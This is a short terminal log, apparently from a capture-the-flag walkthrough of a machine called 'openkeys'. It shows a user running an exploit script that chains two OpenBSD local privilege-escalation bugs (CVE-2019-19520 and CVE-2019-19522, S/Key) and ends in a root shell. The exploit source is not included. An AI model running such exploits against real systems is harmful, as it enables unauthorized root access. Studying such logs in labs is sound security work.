 openkeys$ chmod +x exploit.sh
openkeys$ ./exploit.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid != 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root